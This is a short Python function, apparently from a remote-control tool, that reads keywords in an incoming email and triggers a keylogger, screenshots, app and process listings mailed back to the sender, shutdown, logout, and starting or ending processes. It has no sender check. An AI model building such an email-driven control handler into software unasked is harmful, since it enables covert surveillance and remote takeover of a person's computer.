 1 def process_email(sender_email, body):
2     start = 0  # Define the start position in the string
3     end = len(body)  # Define the end position in the string
4
5     if body.find("KeyLog", start, end) != -1:
6         key_log(sender_email, body, start, end)
7
8     if body.find("ListApp", start, end) != -1:
9         sendMail.send_process_email(sender_email)
10
11     if body.find("Screenshot", start, end) != -1:
12         sendMail.send_screenshot_email(sender_email)
13
14     if body.find("Shut Down", start, end) != -1:
15         power_controller = powerController.powerController()
16         power_controller.shutdown()
17
18     if body.find("Log out", start, end) != -1:
19         power_controller = powerController.powerController()
20         power_controller.logout()
21
22     if body.find("ListProcess", start, end) != -1:
23         sendMail.send_bgProcess_email(sender_email)
24
25     if body.find("StartProcess", start, end) != -1:
26         start_process(sender_email, body)
27
28     if body.find("EndProcess", start, end) != -1:
29         end_process(sender_email, body)
30
31     if body.find("StartApp", start, end) != -1:
32         start_app(sender_email, body)
33
34     if body.find("EndApp", start, end) != -1:
35         end_app(sender_email, body)